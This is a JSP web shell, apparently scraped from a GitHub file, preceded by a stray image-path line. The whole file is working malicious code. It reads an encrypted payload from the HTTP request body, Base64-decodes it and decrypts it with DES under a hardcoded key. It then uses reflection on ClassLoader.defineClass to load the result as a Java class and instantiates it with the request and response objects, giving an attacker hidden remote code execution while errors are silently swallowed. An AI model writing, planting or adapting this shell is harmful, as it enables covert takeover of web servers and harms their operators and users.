 1 <%@ page import="javax.crypto.*,javax.crypto.spec.*,java.lang.reflect.Method,javax.management.loading.MLet,java.net.URL"%>
2 <%
3 try{
4 String src = request.getReader().readLine();
5 if (src != null) {
6 String tmp = "eac9fa38330a7535c13ee436";
7 Cipher c = Cipher.getInstance("DES");
8 c.init(2, SecretKeyFactory.getInstance("DES").generateSecret(new DESKeySpec(tmp.getBytes())));
9 byte[] data;
0 try {
1 Class Base64 = Class.forName("java.util.Base64");
2 Object Decoder = Base64.getMethod("getDecoder", (Class[]) null).invoke(Base64, (Object[]) null);
3 data = (byte[]) Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, new Object[]{src.getBytes("UTF-8")});
4 } catch (Exception e) {
5 Class Base64 = Class.forName("sun.misc.BASE64Decoder");
6 Object Decoder = Base64.newInstance();
7 data = (byte[]) Decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(Decoder, new Object[]{src});
8 }
9 data = c.doFinal(data);
0 Method m = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
1 m.setAccessible(true);
2 Object member = ((Class)m.invoke(new MLet(new URL[0], this.getClass().getClassLoader()), data, 0, data.length)).newInstance();
3 member.equals(new Object[]{request, response, tmp});
4 }
5 } catch (Exception e){}
6 %>